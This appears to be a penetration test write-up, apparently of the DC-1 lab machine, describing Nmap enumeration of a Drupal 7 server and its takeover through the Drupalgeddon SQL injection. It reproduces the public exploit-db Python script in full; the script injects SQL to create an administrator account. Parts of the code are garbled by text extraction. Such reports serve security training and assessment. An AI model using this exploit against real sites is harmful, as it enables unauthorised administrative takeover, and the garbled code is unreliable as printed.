# **GRABOVAJ SECURITY**  Penetration Test Report for DC<sub>1</sub>

v.2.0

# mgrabova@gmail.com

Copyright © 2021 Grabovaj Security GmbH. All rights reserved.

No part of this publication, in whole or in part, may be reproduced, copied, transferred or any other right reserved to its copyright owner, including photocopying and all other copying, any transfer or transmission using any network or other means of communication, any broadcast for distant learning, in any form or by any means such as any information storage, transmission or retrieval system, without prior written permission from Grabovaj Security.

# **Table of Contents**



## **1.0. High-Level Summary**

Grabovaj Security GmbH was recruited to evaluate DC1's security by engaging in a 1-day penetration test that was conducted on Februar 22th, 2022. The "goal" of the penetration testing is to act as a threat-actor by performing cyber-attacks against DC1's corporate server. This will serve to discover any present vulnerabilities that could result in a breach and be leveraged to access DC1's sensitive data by a real-world attacker. All issues discovered by Grabovaj Security GmbH are achieved and verified through network evaluation, system vulnerability scanning and assessment, and both automated and manual exploitation (where applicable) of found vulnerabilities.

While conducting the external penetration test, there were several critical vulnerabilities discovered in the DC1 server. Grabovaj Security GmbH was able to gain full administrative privilege to the DC1 corporate server. This was due to a vulnerable Drupal 7 version, which led to remote system access.

#### **1.1. Recommendations**

GS recommends patching the vulnerabilities identified during the testing to ensure that an attacker cannot exploit these systems in the future. One thing to remember is that these systems require frequent patching and once patched, should remain on a regular patch program to protect additional vulnerabilities that are discovered at a later date.

## **2.0. Methodologies**

GS utilized a widely adopted approach to performing penetration testing that is effective in testing how well the DC1 environment is secure. Below is a breakout of how GS was able to identify and exploit the system and includes all individual vulnerabilities found.

### **2.1. Information Gathering**

The information gathering portion of a penetration test focuses on identifying the scope of the penetration test. During this penetration test, GS was tasked with exploiting the network. The specific IP addresses were:

#### **Network**

- IP Address: 192.168.48.137
- Hostname: DC1
- MAC Address: -

GS testers were able to verify the IP address and connectivity of the DC1 host/server by connecting to the DC network and performing ping-sweep of the network which returned the IP Address of 192.168.48.137 for DC1.

## **2.2. Service Enumeration**

The service enumeration portion of a penetration test focuses on gathering information about what services are alive on a system or systems. This is valuable for an attacker as it provides detailed information on potential attack vectors into a system. Understanding what applications are running on the system gives an attacker needed information before performing the actual penetration test. In some cases, some ports may not be listed.



GS testers began by scanning all ports on DC1 server with **Nmap** to determine which services were open with more detailed information.

s/nmap 192.168.48.137 Nmap scan report for 192.168.48.137 Host is up (0.00026s latency). Not shown: 65531 closed tcp ports (conn-refused) STATE SERVICE VERSION **PORT** open ssh OpenSSH 6.0p1 Debian 4+deb7u7 (protocol 2.0) ssh-hostkey: 1024 c4:d6:59:e6:77:4c:22:7a:96:16:60:67:8b:42:48:8f (DSA) 2048 11:82:fe:53:4e:dc:5b:32:7f:44:64:82:75:7d:d0:a0 (RSA) 256 3d:aa:98:5c:87:af:ea:84:b8:23:68:8d:b9:05:5f:d8 (ECDSA) open http Apache httpd 2.2.22 ((Debian)) [http-server-header: Apache/2.2.22 (Debian) txt: 36 disallowed entries (15 shown) | /includes/ /misc/ /modules/ /profiles/ /scripts/ | /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt | /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt |\_/LICENSE.txt /MAINTAINERS.txt [\_http-title: Welcome to Drupal Site | Drupal Site | http-generator: Drupal 7 (http://drupal.org) 111/tcp open rpcbind 2-4 (RPC #100000) | rpcinfo: program version port/proto service 100000 2,3,4 111/tcp rpcbind  $1000002,3,4$ 111/udp rpcbind  $| 100000 3,4$ 111/tcp6 rpcbind  $| 100000 3,4$ 111/udp6 rpcbind 100024 1 33373/udp status 100024 1 38804/udp6 status  $100024$  1 38844/tcp6 status  $\frac{1}{2}$  100024 1 43619/tcp status 43619/tcp open status 1 (RPC #100024) Service Info: OS: Linux; CPE: cpe:/o:linux:linux\_kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/. # Nmap done at Tue Feb 22 20:41:58 2022 -- 1 IP address (1 host up) scanned in 17.19 seconds

The **Nmap** scan revealed that a '**robots.txt**' is being to hide some directories from search engine crawlers.



GS testers found that the version of Drupal running on DC1 Server is 7.



#### **2.3. Penetration**

The penetration testing portions of the assessment focus heavily on gaining access to the system. During this penetration test, GS was able to successfully gain access to DC 1 server by exploiting a SQL injection vulnerability on drupal core.

#### **Vulnerability Exploited: SA-CORE-2014-005 - Drupal core - SQL injection**

**System Vulnerable:** 192.168.48.137

**Vulnerability Explanation:** Drupal 7 is subject to a SQL Injection vulnerability in core module. Attackers can use this vulnerability to send specially crafted requests resulting in arbitrary SQL execution. When performing the penetration test, GS noticed an outdated version of Drupal Core version running from the service enumeration phase. Using an exploit from exploit-db we could add an Admin user on the Drupal 7 Framework. A targeted attack was performed on the system which gave GS a new Admin account with full administrative access over the system.

#### **Severity: Critical**

**Proof of Concept Code Here:** Modifications to the existing exploit wasn't needed. See: [Drupal 7.0 < 7.31 - 'Drupalgeddon' SQL Injection \(Add Admin User\) - PHP webapps](https://www.exploit-db.com/exploits/34992) [Exploit \(exploit-db.com\)](https://www.exploit-db.com/exploits/34992)

```
#!/usr/bin/python
#
#
# Drupal 7.x SQL Injection SA-CORE-2014-005 https://www.drupal.org/SA-CORE-2014-005
# Inspired by yukyuk's P.o.C (https://www.reddit.com/user/fyukyuk)
#
# Tested on Drupal 7.31 with BackBox 3.x
#
# This material is intended for educational
# purposes only and the author can not be held liable for
# any kind of damages done whatsoever to your machine,
# or damages caused by some other,creative application of this material.
# In any case you disagree with the above statement, stop here.
import hashlib, urllib2, optparse, random, sys
         START - from drupalpass import DrupalHash #
https://github.com/cvangysel/gitexd-drupalorg/blob/master/drupalorg/drupalpass.py
# Calculate a non-truncated Drupal 7 compatible password hash.
# The consumer of these hashes must truncate correctly.
class DrupalHash:
  def __ init (self, stored hash, password):
     self.itoa64 = './0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz'
     self.last_hash = self.rehash(stored_hash, password)
   def get_hash(self):
    return self.last_hash
   def password_get_count_log2(self, setting):
    return self.itoa64.index(setting[3])
   def password_crypt(self, algo, password, setting):
    setting = setting[0:12] if setting[0] != '$' or setting[2] != '$':
      return False
     count_log2 = self.password_get_count_log2(setting)
    salt = setting[4:12]if len(salt) < 8:
       return False
    count = 1 << count_log2
   if algo == 'md5': hash_func = hashlib.md5
    elif a \overline{1}go == 'sha512':
      hash_func = hashlib.sha512
     else:
       return False
    hash str = hash func(salt + password).digest()
     for c in range(count):
      hash_str = hash_func(hash_str + password).digest()
     output = setting + self.custom64(hash_str)
     return output
  def custom64(self, string, count = 0):
    if count == 0:
      count = len(string)
```
 $output = '$ 

```
9
```

```
i = 0 itoa64 = self.itoa64
     while 1:
      value = ord(string[i])i \neq 1 output += itoa64[value & 0x3f]
       if i < count:
        value \vert = ord(string[i]) << 8
       output += itoa64[(value >> 6) & 0x3f]
      if i \geq count:
         break
      i + = 1 if i < count:
        value \vert= ord(string[i]) << 16
       output += itoa64[(value >> 12) & 0x3f]
      if i \geq count:
         break
      i \neq 1 output += itoa64[(value >> 18) & 0x3f]
      if i \geq count:
         break
     return output
   def rehash(self, stored_hash, password):
     # Drupal 6 compatibility
    if len(\text{stored\_hash}) == 32 and stored\_hash.find('$') == -1:
       return hashlib.md5(password).hexdigest()
       # Drupal 7
    if stored_hash[0:2] == 'U$': stored_hash = stored_hash[1:]
       password = hashlib.md5(password).hexdigest()
     hash_type = stored_hash[0:3]
     if hash_type == '$S$':
       hash_str = self.password_crypt('sha512', password, stored_hash)
    elif hash type == '$H$' or hash type == '$P$':
      hash str = self.password crypt('md5', password, stored hash)
     else:
      hash str = False return hash_str
         END - from drupalpass import DrupalHash #
https://github.com/cvangysel/gitexd-drupalorg/blob/master/drupalorg/drupalpass.py
def randomAgentGen():
  userAgent = ['Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/36.0.1985.125 Safari/537.36',
                    'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_4 AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/36.0.1985.125 Safari/537.36',
                 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_4) AppleWebKit/537.77.4 (KHTML,
like Gecko) Version/7.0.5 Safari/537.77.4',
                   'Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/36.0.1985.125 Safari/537.36',
                 'Mozilla/5.0 (Windows NT 6.1; WOW64; rv:31.0) Gecko/20100101 Firefox/31.0',
                 'Mozilla/5.0 (Windows NT 6.1; WOW64; rv:30.0) Gecko/20100101 Firefox/30.0',
                       'Mozilla/5.0 (Macintosh; Intel Mac OS X 10.9; rv:31.0) Gecko/20100101
Firefox/31.0',
                        'Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/36.0.1985.125 Safari/537.36',
                 'Mozilla/5.0 (iPhone; CPU iPhone OS 7_1_2 like Mac OS X) AppleWebKit/537.51.2
(KHTML, like Gecko) Version/7.0 Mobile/11D257 Safari/9537.53',
```
 'Mozilla/5.0 (iPad; CPU OS 7\_1\_2 like Mac OS X) AppleWebKit/537.51.2 (KHTML, like Gecko) Version/7.0 Mobile/11D257 Safari/9537.53', 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10\_9\_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/36.0.1985.143 Safari/537.36', 'Mozilla/5.0 (X11; Ubuntu; Linux x86\_64; rv:31.0) Gecko/20100101 Firefox/31.0', 'Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.1916.153 Safari/537.36', 'Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; WOW64; Trident/6.0)', 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10\_6\_8) AppleWebKit/534.59.10 (KHTML, like Gecko) Version/5.1.9 Safari/534.59.10', 'Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:31.0) Gecko/20100101 Firefox/31.0', 'Mozilla/5.0 (iPhone; CPU iPhone OS 7\_1 like Mac OS X) AppleWebKit/537.51.2 (KHTML, like Gecko) Version/7.0 Mobile/11D167 Safari/9537.53', 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10\_9\_2) AppleWebKit/537.74.9 (KHTML, like Gecko) Version/7.0.2 Safari/537.74.9', 'Mozilla/5.0 (X11; Linux x86\_64; rv:30.0) Gecko/20100101 Firefox/30.0', 'Mozilla/5.0 (iPhone; CPU iPhone OS 7\_0\_4 like Mac OS X) AppleWebKit/537.51.1 (KHTML, like Gecko) Version/7.0 Mobile/11B554a Safari/9537.53', 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10\_9\_3) AppleWebKit/537.75.14 (KHTML, like Gecko) Version/7.0.3 Safari/537.75.14', 'Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0)' 'Mozilla/5.0 (Windows NT 5.1; rv:30.0) Gecko/20100101 Firefox/30.0', 'Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.1916.153 Safari/537.36', 'Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/36.0.1985.143 Safari/537.36', 'Mozilla/5.0 (Windows NT 6.1; WOW64; rv:29.0) Gecko/20100101 Firefox/29.0', 'Mozilla/5.0 (Windows NT 6.2; WOW64; rv:31.0) Gecko/20100101 Firefox/31.0', 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10\_9\_0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/36.0.1985.125 Safari/537.36', 'Mozilla/5.0 (iPhone; CPU iPhone OS 7\_1\_2 like Mac OS X) AppleWebKit/537.51.1 (KHTML, like Gecko) GSA/4.1.0.31802 Mobile/11D257 Safari/9537.53', 'Mozilla/5.0 (Windows NT 6.2; WOW64; rv:30.0) Gecko/20100101 Firefox/30.0', 'Mozilla/5.0 (X11; Linux i686) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/36.0.1985.125 Safari/537.36', 'Mozilla/5.0 (X11; Linux x86\_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/36.0.1985.143 Safari/537.36', 'Mozilla/5.0 (X11; Linux x86\_64) AppleWebKit/537.36 (KHTML, like Gecko) Ubuntu Chromium/36.0.1985.125 Chrome/36.0.1985.125 Safari/537.36', 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10.8; rv:30.0) Gecko/20100101 Firefox/30.0', 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10\_10) AppleWebKit/600.1.3 (KHTML, like Gecko) Version/8.0 Safari/600.1.3', 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10\_9\_2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.1916.153 Safari/537.36'] UA = random.choice(userAgent) return UA def urldrupal(url): if  $url[:8]$  != "https://" and  $url[:7]$  != "http://": print('[X] You must insert http:// or https:// procotol') sys.exit(1) # Page login url = url+'/?q=node&destination=node' return url



```
 sys.exit(1)
print(banner)
host = options.target
user = options.username
password = options.pwd
hash = DrupalHash("$S$CTo9G7Lx28rzCfpn4WB2hUlknDKv6QTqHaf82WLbhPT2K5TzKzML",
password).get_hash()
target = urldrupal(host)
# Add new user:
  insert into users (status, uid, name, pass) SELECT 1, MAX(uid)+1, 'admin',
'$S$DkIkdKLIvRK0iVHm99X7B/M8QC17E1Tp/kMOd1Ie8V/PgWjtAZld' FROM users
#
# Set administrator permission (rid = 3):
# insert into users_roles (uid, rid) VALUES ((SELECT uid FROM users WHERE name = 'admin'), 3)
#
post data = "name[0%20;insert+into+users+(status,+uid,+name,+pass)+SELECT+1,+MAX(uid)%2B1,+
%27"+user+"%27,+%27"+hash[:55]+"%27+FROM+users;insert+into+users_roles+(uid,+rid)+VALUES+
((SELECT+uid+FROM+users+WHERE+name+%3d+%27"+user+"%27),+3);;#
%20%20]=test3&name[0]=test&pass=shit2&test2=test&form_build_id=&form_id=user_login_block&op=L
og+in"
UA = randomAgentGen()
try:
     req = urllib2.Request(target, post_data, headers={ 'User-Agent': UA })
    content = urllib2.urlopen(req).read()
     if "mb_strlen() expects parameter 1" in content:
         print "[!] VULNERABLE!"
        print
      print "[!] Administrator user created!"
       print
        print "[*] Login: "+str(user)
        print "[*] Pass: "+str(password)
        print "[*] Url: "+str(target)
     else:
         print "[X] NOT Vulnerable :("
except urllib2.HTTPError as e:
     print "[X] HTTP Error: "+str(e.reason)+" ("+str(e.code)+")"
except urllib2.URLError as e:
     print "[X] Connection error: "+str(e.reason)
```
**Vulnerability Assessment Steps**: GS testers used the exploit against the DC1 server by using the above exploit. Result of the exploit is seen in the image below.



Using the exploit we could login in to the Drupal framework using the credentials username "Administrator" and password "admin".



After researching the content on Drupal we found some sensitive information.

